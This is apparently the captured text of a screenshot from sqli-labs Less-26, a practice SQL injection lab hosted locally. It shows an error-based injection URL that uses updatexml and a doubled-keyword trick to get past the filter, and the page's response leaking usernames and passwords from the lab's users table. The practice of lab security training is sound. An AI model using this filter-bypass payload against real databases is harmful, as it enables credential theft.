 Less-26 Trick with comments
192.168.31.126:8080/sqli-labs/Less-26/?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(passwoorrd,username))from(users))),1))||'0
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~DumbDumb,I-kill-youAngelina,p@s'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||(updatexml(1,concat(0x7e,(select(group_concat(password,username))from(users))),1))||'0
激活 Windows
转到“设置”以激活 Windows。